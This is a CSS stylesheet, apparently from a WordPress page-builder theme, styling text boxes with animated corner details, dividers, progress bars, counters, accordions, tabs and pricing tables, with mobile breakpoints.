.thb-section-column-block-thb_image .thb-section-block-thb_image-image-holder:before { content: ""; display: inline-block; height: 100%; }

.thb-section.thb-equal-height .thb-section-block-thb_image-image-holder:not(.w-text) { height: 100%; }

.layout-left-alt.thb-section-column-block-thb_text_box .thb-section-block-icon-wrapper, .layout-right-alt.thb-section-column-block-thb_text_box .thb-section-block-icon-wrapper { margin-top: 6px; }
.thb-section-column-block-thb_text_box .thb-section-block-icon:before { padding: 24px; }
.icon-style-a.thb-section-column-block-thb_text_box .thb-section-block-icon:before { padding: 0; }
.icon-small.icon-style-b.thb-section-column-block-thb_text_box .thb-section-block-icon:before, .icon-small.icon-style-c.thb-section-column-block-thb_text_box .thb-section-block-icon:before, .icon-small.icon-style-d.thb-section-column-block-thb_text_box .thb-section-block-icon:before, .icon-small.icon-style-e.thb-section-column-block-thb_text_box .thb-section-block-icon:before { padding: 8px; }
.icon-normal.icon-style-b.thb-section-column-block-thb_text_box .thb-section-block-icon:before, .icon-normal.icon-style-c.thb-section-column-block-thb_text_box .thb-section-block-icon:before, .icon-normal.icon-style-d.thb-section-column-block-thb_text_box .thb-section-block-icon:before, .icon-normal.icon-style-e.thb-section-column-block-thb_text_box .thb-section-block-icon:before { padding: 12px; }
.layout-inline.thb-section-column-block-thb_text_box .thb-section-block-icon { margin-right: 12px; float: left; }
.icon-style-c.thb-section-column-block-thb_text_box .thb-section-block-icon { color: #fff; }
.icon-style-d.thb-section-column-block-thb_text_box .thb-section-block-icon { color: #fff; }
.thb-section-column-block-thb_text_box .thb-section-block-header { position: relative; }
.thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title { -ms-word-wrap: break-word; word-wrap: break-word; text-transform: uppercase; }
.thb-section-column-block-thb_text_box .thb-section-block-header p { font-size: 22px; line-height: 1.25; font-style: italic; }
.thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title + p { margin-top: 6px; }
.thb-section-column-block-thb_text_box .thb-section-block-header p + .thb-section-block-title { margin-top: 6px; }
.thb-section-column-block-thb_text_box .thb-section-block-header + .thb-text { margin-top: 24px; }
.thb-section-column-block-thb_text_box .thb-text { margin-bottom: 0; }
.layout-centered.thb-section-column-block-thb_text_box .thb-section-block-icon-wrapper, .layout-centered.thb-section-column-block-thb_text_box .thb-section-block-image-wrapper, .layout-left.thb-section-column-block-thb_text_box .thb-section-block-icon-wrapper, .layout-left.thb-section-column-block-thb_text_box .thb-section-block-image-wrapper, .layout-right.thb-section-column-block-thb_text_box .thb-section-block-icon-wrapper, .layout-right.thb-section-column-block-thb_text_box .thb-section-block-image-wrapper { margin-bottom: 24px; }
.layout-style-a.thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title { font-size: 325%; line-height: 1.1; }
@media screen and (max-width: 767px) { html.responsive_mobile .layout-style-a.thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title { font-size: 200%; } }
.layout-style-b.thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title { font-size: 175%; line-height: 1.15; }
@media screen and (max-width: 767px) { html.responsive_mobile .layout-style-b.thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title { font-size: 137.5%; } }
.layout-style-b.thb-section-column-block-thb_text_box .thb-section-block-header p { font-size: 18px; }
.layout-style-c.thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title { font-size: 512.5%; line-height: 1; }
@media screen and (max-width: 767px) { html.responsive_mobile .layout-style-c.thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title { font-size: 325%; } }
.thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary { margin-top: 24px; }
.thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary { margin-top: 24px; }
.thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary + .action-secondary { margin-left: 15px; }
.thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-section-block-content { padding-left: 30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-section-block-content { padding-left: 24px; } }
.thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-section-block-header { margin-top: 30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-section-block-header { margin-top: 24px; } }
.thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top { display: block; position: absolute; top: -30px; left: -30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top { top: -24px; left: -24px; } }
.thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-top, .thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right, .thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom, .thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left { display: block; }
.thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 20px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 12px; } }
.thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom:before { width: 20px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom:before { width: 12px; } }
.thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-section-block-content { padding-right: 30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-section-block-content { padding-right: 24px; } }
.thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-section-block-header { margin-top: 30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-section-block-header { margin-top: 24px; } }
.thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top { display: block; position: absolute; top: -30px; right: -30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top { top: -24px; right: -24px; } }
.thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-top, .thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right, .thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom, .thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left { display: block; }
.thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 20px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 12px; } }
.thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom { right: 0; left: auto; }
.thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom:before { width: 20px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom:before { width: 12px; } }
.thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top { display: block; height: 20px; position: relative; left: 50%; margin-left: -40px; margin-bottom: 10px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top { margin-left: -30px; height: 12px; } }
.thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-top, .thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right, .thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left { display: block; }
.thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom { display: none; }
.thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before, .thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 20px; }
.thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-bottom { display: block; margin-left: auto; margin-right: auto; margin-top: 24px; }
.thb-detail-enabled.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-bottom .thb-text-box-detail-bottom { display: block; }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-top:before, .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-top:before, .thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-top:before { width: 0; }
.inview .thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-top:before, .inview .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-top:before, .inview .thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-top:before { width: 80px; }
@media screen and (max-width: 767px) { html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-top:before, html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-top:before, html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-top:before { width: 60px; } }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-bottom:before, .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-bottom:before { width: 0; }
.inview .thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-bottom:before, .inview .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-bottom:before { width: 20px; }
@media screen and (max-width: 767px) { html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-bottom:before, html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-bottom:before { width: 12px; } }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom { right: 60px; left: auto; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom { right: 48px; } }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom:before { -webkit-transition: width 0.15s 0.15s ease; -moz-transition: width 0.15s 0.15s ease; transition: width 0.15s 0.15s ease; }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left { bottom: 0; top: auto; }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 0; -webkit-transition: height 0.15s 0.3s ease; -moz-transition: height 0.15s 0.3s ease; transition: height 0.15s 0.3s ease; }
.inview .thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 80px; }
@media screen and (max-width: 767px) { html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 60px; } }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-top { left: 0; right: auto; }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-top:before { -webkit-transition: width 0.15s 0.45s ease; -moz-transition: width 0.15s 0.45s ease; transition: width 0.15s 0.45s ease; }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right { top: 0; bottom: auto; }
.thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 0; -webkit-transition: height 0.15s 0.6s ease; -moz-transition: height 0.15s 0.6s ease; transition: height 0.15s 0.6s ease; }
.inview .thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 20px; }
@media screen and (max-width: 767px) { html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-left.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 12px; } }
.thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom { left: 60px; right: auto; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom { left: 48px; } }
.thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-bottom:before { -webkit-transition: width 0.15s 0.15s ease; -moz-transition: width 0.15s 0.15s ease; transition: width 0.15s 0.15s ease; }
.thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right { bottom: 0; top: auto; }
.thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 0; -webkit-transition: height 0.15s 0.3s ease; -moz-transition: height 0.15s 0.3s ease; transition: height 0.15s 0.3s ease; }
.inview .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 80px; }
@media screen and (max-width: 767px) { html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 60px; } }
.thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-top { right: 0; left: auto; }
.thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-top:before { -webkit-transition: width 0.15s 0.45s ease; -moz-transition: width 0.15s 0.45s ease; transition: width 0.15s 0.45s ease; }
.thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left { top: 0; bottom: auto; }
.thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 0; -webkit-transition: height 0.15s 0.6s ease; -moz-transition: height 0.15s 0.6s ease; transition: height 0.15s 0.6s ease; }
.inview .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 20px; }
@media screen and (max-width: 767px) { html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-right.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 12px; } }
.thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left { bottom: 0; top: auto; }
.thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 0; -webkit-transition: height 0.15s 0.15s ease; -moz-transition: height 0.15s 0.15s ease; transition: height 0.15s 0.15s ease; }
.inview .thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 20px; }
@media screen and (max-width: 767px) { html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-left:before { height: 12px; } }
.thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-top { left: 0; right: auto; }
.thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-top:before { -webkit-transition: width 0.15s 0.3s ease; -moz-transition: width 0.15s 0.3s ease; transition: width 0.15s 0.3s ease; }
.thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right { top: 0; bottom: auto; }
.thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 0; -webkit-transition: height 0.15s 0.45s ease; -moz-transition: height 0.15s 0.45s ease; transition: height 0.15s 0.45s ease; }
.inview .thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 20px; }
@media screen and (max-width: 767px) { html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-top .thb-text-box-detail-right:before { height: 12px; } }
.thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-bottom .thb-text-box-detail-bottom { left: auto; right: 0; }
.thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-bottom .thb-text-box-detail-bottom:before { width: 0; -webkit-transition: width 0.15s 0.6s ease; -moz-transition: width 0.15s 0.6s ease; transition: width 0.15s 0.6s ease; }
.inview .thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-bottom .thb-text-box-detail-bottom:before { width: 80px; }
@media screen and (max-width: 767px) { html.responsive_mobile .inview .thb-detail-enabled.thb-animated.layout-centered.thb-section-column-block-thb_text_box .thb-text-box-detail-wrapper-bottom .thb-text-box-detail-bottom:before { width: 60px; } }

.thb-text-box-detail-wrapper-top { display: none; position: relative; width: 80px; height: 80px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-text-box-detail-wrapper-top { width: 60px; height: 60px; } }

.thb-text-box-detail-wrapper-bottom { display: none; position: relative; width: 80px; height: 4px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-text-box-detail-wrapper-bottom { width: 60px; } }

.thb-text-box-detail-top:before, .thb-text-box-detail-right:before, .thb-text-box-detail-bottom:before, .thb-text-box-detail-left:before { content: ""; display: block; }

.thb-text-box-detail-right:before, .thb-text-box-detail-left:before { width: 4px; height: 80px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-text-box-detail-right:before, html.responsive_mobile .thb-text-box-detail-left:before { height: 60px; } }

.thb-text-box-detail-top:before, .thb-text-box-detail-bottom:before { width: 80px; height: 4px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-text-box-detail-top:before, html.responsive_mobile .thb-text-box-detail-bottom:before { width: 60px; } }

.thb-text-box-detail-top { position: absolute; top: 0; right: 0; }

.thb-text-box-detail-right { position: absolute; top: 0; right: 0; }

.thb-text-box-detail-bottom { position: absolute; bottom: 0; left: 0; }

.thb-text-box-detail-left { position: absolute; top: 0; left: 0; }

.divider-style-b.thb-section-column-block-thb_divider .thb-divider { height: 2px; }
.divider-style-b.thb-section-column-block-thb_divider .thb-go-top { margin-top: 7px; }
.divider-style-c.thb-section-column-block-thb_divider .thb-divider { height: 4px; }
.divider-style-c.thb-section-column-block-thb_divider .thb-go-top { margin-top: 10px; }
.thb-section-column-block-thb_divider .thb-go-top { float: right; font-size: 12px; line-height: 1; }
.thb-section-column-block-thb_divider .thb-go-top:after { content: "K"; display: block; float: right; margin-left: 6px; }

.thb-section-column-block-thb_shortcode .thb-text { margin-bottom: 0; }

.thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter { color: #fff; }
.thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter-bar-label { padding-left: 12px; }
.thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter-bar-value { color: #3f3f3f; }

.thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar { line-height: .4em !important; height: .4em !important; }
.thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-label { margin-bottom: 2px; }
.thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-value { margin-left: 5px; }

.thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper { text-transform: uppercase; line-height: 1; }
.thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper + .thb-counter-label-wrapper { padding-top: 6px; }
.thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper .thb-counter-unit { font-weight: normal; }

.counter-style-a.thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper { font-size: 262.5%; }
.counter-style-b.thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper { font-size: 325%; }
.counter-style-c.thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper { font-size: 512.5%; }

.thb-section-column-block-thb_list .thb-icon { margin-right: 6px; }

.thb-section-column-block-thb_list .thb-list-item { margin-bottom: 6px; }
.thb-section-column-block-thb_list .thb-list-item:last-child { margin-bottom: 0; }

.thb-section-column-block-thb_accordion .thb-toggle { margin-bottom: 12px; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 12px; -webkit-transition: all 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); -moz-transition: all 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); transition: all 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); }
.thb-section-column-block-thb_accordion .open.thb-toggle { border-bottom-width: 4px; }
.thb-section-column-block-thb_accordion .open.thb-toggle .thb-toggle-trigger:before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }

.thb-section-column-block-thb_accordion .thb-toggle-trigger { -webkit-transition: color 0.15s; -moz-transition: color 0.15s; transition: color 0.15s; -ms-word-wrap: break-word; word-wrap: break-word; line-height: 24px; font-weight: bold; }
.thb-section-column-block-thb_accordion .thb-toggle-trigger:before { display: block; float: right; content: "M"; text-align: center; width: 24px; font-size: 18px; line-height: 24px; margin-left: 12px; -webkit-transition: all 0.15s ease-in-out; -moz-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0); }

.thb-section-column-block-thb_accordion .thb-toggle-content { margin-top: 24px; margin-bottom: 12px; }

.thb-section-column-block-thb_accordion .thb-icon { margin-right: 8px; }

.thb-section-column-block-thb_tabs .thb-tabs-nav li a { display: block; padding: 12px; line-height: 24px; -ms-word-wrap: break-word; word-wrap: break-word; }
.thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav { border-bottom-width: 4px; border-bottom-style: solid; margin-bottom: 24px; }
.thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li { display: inline-block; margin-bottom: -4px; margin-left: 15px; }
.thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li:first-child { margin-left: 0; }
.thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li a { padding: 8px 0; border-bottom: 4px solid transparent; }
.thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav { margin-right: 30px; border-right-width: 4px; border-right-style: solid; }
.thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li { display: block; margin-right: -4px; }
.thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li:last-of-type { border-bottom: none; }
.thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li a { padding: 6px 12px 6px 0; border-bottom: none; border-right-width: 4px; border-right-style: solid; }
.thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a { border-right-width: 4px; border-right-style: solid; }
.thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content p, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content blockquote, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content dl, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content ol, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content p, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content pre, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content table, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content ul { margin-bottom: 24px; }
.thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content p:last-child, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content blockquote:last-child, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content dl:last-child, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content ol:last-child, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content p:last-child, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content pre:last-child, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content table:last-child, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content ul:last-child { margin-bottom: 0; }

.thb-section-column-block-thb_tabs .thb-icon { margin-right: 8px; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-cell { text-align: center; background-color: #fff; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-table { display: table; table-layout: fixed; border-width: 2px; border-style: solid; border-color: #e6e6e6; border-right: none; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-section-column-block-thb_pricingtable .thb-pricingtable-table, .thb-section-column-block-thb_pricingtable html.responsive_mobile .thb-pricingtable-table { border: none; } }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-wrapper { padding: 30px; position: relative; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-cell { display: table-cell; border-right-width: 2px; border-right-style: solid; border-right-color: #e6e6e6; }
.thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-wrapper { border-width: 6px; border-style: solid; margin: -6px; z-index: 10; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-wrapper, .thb-section-column-block-thb_pricingtable html.responsive_mobile .thb-featured.thb-pricingtable-cell .thb-pricingtable-wrapper { position: relative; margin: -2px; } }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-section-column-block-thb_pricingtable .thb-pricingtable-cell, .thb-section-column-block-thb_pricingtable html.responsive_mobile .thb-pricingtable-cell { display: block; float: left; width: 50%; padding: 0; margin-bottom: 24px; border-width: 2px; border-style: solid; border-color: #e6e6e6; }
  html.responsive_mobile .thb-section-column-block-thb_pricingtable .thb-pricingtable-cell:last-of-type, .thb-section-column-block-thb_pricingtable html.responsive_mobile .thb-pricingtable-cell:last-of-type { margin-bottom: 0; }
  html.responsive_mobile .thb-section-column-block-thb_pricingtable .thb-pricingtable-cell:nth-child(2n+1), .thb-section-column-block-thb_pricingtable html.responsive_mobile .thb-pricingtable-cell:nth-child(2n+1) { clear: both; } }
@media only screen and (max-width: 480px) { html.responsive_mobile .thb-section-column-block-thb_pricingtable .thb-pricingtable-cell, .thb-section-column-block-thb_pricingtable html.responsive_mobile .thb-pricingtable-cell { width: 100%; display: block; float: none; } }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-featured { position: absolute; top: -6px; left: 50%; color: #fff; padding: 6px 15px; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%); line-height: 1; font-size: 12px; font-style: italic; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-header:after { content: ""; display: table; clear: both; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-type { margin-bottom: 12px; color: #999; text-transform: uppercase; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-price-wrapper { margin-bottom: 12px; color: #bbb; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-price { font-size: 325%; line-height: 1; color: #000; }

